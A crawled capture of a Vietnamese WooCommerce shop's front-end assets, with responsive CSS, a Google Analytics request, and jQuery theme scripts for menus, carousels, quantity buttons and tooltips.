        width: 100%;
    }
    .ctsp-giaohang, .ctsp-doihang, .ctsp-chinhhang {
    	width: 100%;
    }
    .woocommerce div.product div.images .flex-control-thumbs li img {
        max-height: 64px;
    }
    .site-branding .left, .site-branding .right {
        width: 100%;
        text-align: center;
    }
    .site-branding .block_header .block_right {
        display: none;
    }
    .site-branding .block_header .box_social, .site-branding .block_header .box_time {
        text-align: center;
    }
    .hotline_single .img-qc {
        display: none;
    }
    .site-footer .footer-1 .widget {
        width: 100% !important;
        margin-bottom: 10px;
    }

}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1867606158&t=pageview&_s=1&dl=https%3A%2F%2Flightup-vn.com%2F%3Fattachment_id%3D1433&ul=en-us%40posix&dt=ud4&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=727279863&gjid=1097128202&cid=530565432.1769007170&tid=UA-149464245-1&_gid=928546838.1769007170&_r=1&_slc=1&gtm=45He61g1n81PTQ5WNBza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115495938~115938466~115938469~117025847~117041588~117171315&z=207074790
body_size: -450
content:
2,cG-RF4FEZ4MVC

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://lightup-vn.com/wp-content/themes/RT/assets/js/sticky_nav_menu.min.js
body_size: 133
content:
!function(n){"use strict";var t=n(".main-navigation").height(),e=n(".main-navigation").offset().top;n(window).scroll(function(){var i=n(window).scrollTop();i>e?(n(".site").addClass("fixed-nav-menu"),n("#content").css("margin-top",t)):(n(".site").removeClass("fixed-nav-menu"),n("#content").removeAttr("style"))});n(".main-navigation").headroom({classes:{initial:"animated",pinned:"slideDown",unpinned:"slideUp"}})}(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://lightup-vn.com/wp-content/themes/RT/assets/js/main.js
body_size: 1507
content:
(function($) {
    "use strict";

    // backtop functions
    $( '.backtotop' ).on( 'click', function () {
      $( 'html, body' ).animate( { scrollTop: 0 }, 800 );
      return false;
    });

    $( window ).on( 'scroll', function () {
      if ( $( this ).scrollTop() > 100 ) {
        $( '.backtotop' ).fadeIn( 1000, function() {
          $( 'span' , this ).fadeIn( 100 );
        });
      } else {
        $( '.backtotop' ).fadeOut( 1000, function() {
          $( 'span' , this ).fadeOut( 100 );
        });
      }
    });
    // end function backtop
    // menu top
    $('.mobile-menu .menu-item-has-children, .vertical-mega-mobile-menu .menu-item-has-children').prepend('<i class="fa fa-angle-down"></i>');

    $('.mobile-menu .menu-item-has-children > i, .vertical-mega-mobile-menu .menu-item-has-children > i').click(function(event) {
      $(this).parent().toggleClass('active');
    });

    $('#menu-toggle, .mobile-menu-container .close-menu').click(function(event) {
       $('.site').toggleClass('mobile-menu-active');
    });

    $('#mega-menu-toggle, .vertical-mega-mobile-menu .close-menu').click(function(event) {
       $('.site').toggleClass('vertical-mega-mobile-menu-active');
    });

    $('.site .overlay').click(function(event) {
        $('.site').removeClass('vertical-mega-mobile-menu-active');
    });

    $('.site .overlay').click(function(event) {
        $('.site').removeClass('mobile-menu-active');
    });

    // menu sidebar 
    var MenuChildren = $( '.sidebar .menu-item-has-children' );
    MenuChildren.children( 'a' ).after( '<div class="touch"><i class="fa fa-angle-down"></i></div>' );
    MenuChildren.on( 'click', '.touch', function(e) {
        e.stopPropagation();
        $( this ).parent( '.menu-item' ).toggleClass( 'active' );
    });

    $(".list2  .list-news2 ").owlCarousel({
            items: 3,
            slideSpeed: 200,
            autoPlay: true,
            stopOnHover: false,
            responsive: true,
            pagination: true,
            navigation: true,
            navigationText: [
                            "<i class='fa fa-angle-left'></i>",
                            "<i class='fa fa-angle-right'></i>"
                            ],
            paginationNumbers: false,
        });

    // add product
    // Increase
    jQuery(document).on('click', '.qty-plus', function(e) {
      e.preventDefault();
      var quantityInput = jQuery(this).parents('.quantity').find('input.qty'),
        newValue = parseInt(quantityInput.val(), 10) + 1,
        maxValue = quantityInput.data('max') ? parseInt(quantityInput.data('min'), 10) : 9999999999;

      if ( newValue <= maxValue ) {
        quantityInput.val(newValue);
        quantityInput.change();
      }
    });

    // Decrease
    jQuery(document).on('click', '.qty-minus', function(e) {
      e.preventDefault();
      var quantityInput = jQuery(this).parents('.quantity').find('input.qty'),
        newValue = parseInt(quantityInput.val(), 10) - 1,
        minValue = quantityInput.data('min') ? parseInt(quantityInput.data('min'), 10) : 1;

      if ( newValue >= minValue ) {
        quantityInput.val(newValue);
        quantityInput.change();
      }
    });
    if ( rt_main.tooltip_on_off ) {
        $('.site-main').tooltip({
            track: true,
            items: '[data-tooltip]',
            content: function() {
                var tooltip_json = $(this).data( 'tooltip' );
                var title = $(this).parent( '.product_item' ).find('.rt_woocommerce-loop-product__title a').text();
                var des = $(this).parent( '.product_item' ).find('.des').text();
                var price = $(this).parent( '.product_item' ).find('.price').html();
                var html = '';

                if ( rt_main.tooltip_title ) {
                    html +=  '<div class="tooltip_title">' + title + '</div>';
                    html +=  '<div class="tooltip_des">' + des + '</div>';
                }

                if ( rt_main.tooltip_image ) {
                    html += '<div class="tooltip_image"><img src="' + tooltip_json.image + '" alt=""></div>';
                }

                if ( rt_main.tooltip_price ) {
                    html += '<div class="tooltip_price">' + price + '</div>';
                }

                return html;
            }
        });
    }

    $(".xzoom").xzoom({tint: '#333', Xoffset: 15});
    
})(jQuery);
// (function($) {
//     "use strict";

//     CloudZoom.quickStart();

//     var direction = '';

//     if (rt_main.thumbelina == 'vertical') {
//         direction = 'vertical';
//     }
//     if (rt_main.thumbelina == 'horizontal') {
//         direction = 'horizontal';
//     }

//     // Initialize the slider.
//     $('.rt-woocommerce-product-gallery-nav').Thumbelina({
//         orientation: direction,
//         maxSpeed: 88,
//         $bwdBut:$('.rt-woocommerce-product-gallery-nav .left'),
//         $fwdBut:$('.rt-woocommerce-product-gallery-nav .right')
//     });

//     var thumb_height = $('.rt-woocommerce-product-thumbnail').innerHeight();

//     $('.rt-woocommerce-product-gallery-nav').css({
//         height: thumb_height,
//     });

//     $(window).resize(function(e) {
//         var thumb_height = $('.rt-woocommerce-product-thumbnail').innerHeight();

//         $('.rt-woocommerce-product-gallery-nav').css({
//             height: thumb_height,
//         });
//     });

// })(jQuery);
